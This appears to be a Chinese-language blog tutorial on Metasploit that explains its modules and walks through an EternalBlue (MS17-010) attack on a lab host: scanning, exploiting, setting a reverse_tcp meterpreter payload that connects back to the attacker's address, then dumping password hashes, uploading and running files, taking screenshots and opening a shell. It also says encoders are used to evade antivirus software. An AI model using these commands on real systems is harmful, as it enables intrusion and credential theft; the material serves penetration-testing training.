MSF

Metasploit(MSF)简介

Metasploit(MSF) 是一个开源的渗透测试开源软件,也是一个逐步发展成熟的漏洞研究与渗透测试代码开发平台,此外也将成为支持整个渗透测试过程的安全技术集成开发与应用环镜

永恒之蓝漏洞介绍

“永恒之蓝”是利用Windows系统的SMB漏洞可以获取系统最高权限。于2017年在全球的范围内大面积爆发,不法分子利用这个漏洞制作了勒索病毒,锁定被攻击的设备,并要求支付高额赎金。而MSF能快速对目标的实现“永恒之蓝”攻击,就是利用MSF中针对ms17-010漏洞的攻击载荷进行攻击,从而获取对目标主机的最高权限。“永恒之蓝”的原理主要是扫描所有开放445文件共享端口的Windows机器

Metasploit(MSF)模块介绍

综合渗透测试框架

Auxiliary 辅助模块 为渗透测试信息搜集提供了大量的辅助模块支持

Exploits 攻击模块 利用发现的安全漏洞或配置弱点对远程目标系统 进行攻击,从而获得对远程目标系统访问权的代码组件。

Payload 攻击载荷模块攻击成功后促使靶机运行的一段植入代码

Post 后渗透攻击模块收集更多信息或进一步访问被利用的目标系统

Encoders 编码模块将攻击载荷进行编码,来绕过防护软件拦截

MSF所用功能可分为这几个模块,每个模块都有各自的功能领域,形成了渗透测试的流程





开启MSF

开启数据库:service postgresqlstart

初始化msf数据库:msfdb init

开启MSF:msfconsole

MSF-基础指令

简单好用的帮助指令

help/? 帮助菜单

exit 退出MSF控制台

Back 返回上一级

info 显示一个或者多个模块的信息

show 显示所给类型的模块

background 将当前操作在后台运行

use 使用所选择的模块

set 设置选项

unset 取消设置的选项

session 会话

options 查看指令需要设置什么

MSF攻击基本流程

扫描靶机

msf>use auxiliary/scanner/smb/smb_ms17_010 options

设置目标地址:set RHOSTS 192.168.174.1

设置目标地址:set RPORT 445

扫描run/exploit

攻击靶机

use exploit/windows/smb/ms17_010_eternalblue options

设置目标地址:set RHOSTS 192.168.174.1

设置目标地址:set RPORT 445

选择payloadset payload windows/x64/meterpreter/reverse_tcp options

设置本地地址:set LHOST 192.168.174.23

攻击run/exploit

查看用户权限:meterpreter>getuid

获取hash密码:meterpreter>hashdump

上传文件:meterpreter>upload

文件名执行文件:meterpreter>execute -fnotepad.exe

获取屏幕截图:meterpreter>screenshot

获取shell:meterpreter>shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号